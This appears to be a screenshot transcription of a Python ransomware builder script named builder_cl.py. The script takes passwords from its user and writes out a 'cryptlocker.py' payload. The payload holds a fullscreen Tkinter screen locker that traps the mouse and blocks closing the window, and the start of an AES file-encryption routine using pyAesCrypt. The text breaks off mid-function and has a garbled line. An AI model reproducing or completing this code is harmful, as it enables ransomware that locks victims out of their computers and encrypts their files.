 builder_cl.py - C:\Users\User\Desktop\konovalchuk\Blockchain i zlocoding\builder_cl.py (3.6.4)
File Edit Format Run Options Window Help
direct=input("Write the root directory for crypt: ")
password=input("Write the password for crypter: ")
pasw=input("Write the password for locker: ")
with open("cryptlocker.py","w") as crypt:
        crypt.write('''
import os, sys, pyAesCrypt
from threading import *
from pyautogui import click, moveTo
from tkinter import Tk,Entry,Label
from time import sleep
def locker():
        def callback(event):
                global k,entry
                if entry.get()=="'''+str(pasw)+'''": k=True
        def block(void):
                click(675, 420)
                moveTo(675, 420)
                root.attributes("-fullscreen",True)
                root.protocol("WM_DELETE_WINDOW", block)
                root.update()
                root.bind('<Control-KeyPress-c>', callback)
        global k,entry
        root = Tk()
        root.title("Locker")
        root.attributes("-fullscreen",True)
        entry = Entry(root,font=1)
        label0=Label(root,text="Locker_by_#571",font=1)
        label0.grid(row=0,column=0)
        label1=Label(root,text="Write the Password and Press Ctrl+C",font='Arial
        label1.place(x=470,y=300)
        entry.place(width=150,height=50,x=600,y=400)
        root.update(); sleep(0.2)
        click(675, 420)
        k=False
        while k!=True: block(None)
def crypter():
        def crypt(file):
                password="'''+str(password)+'''"
                bufferSize = 512*1024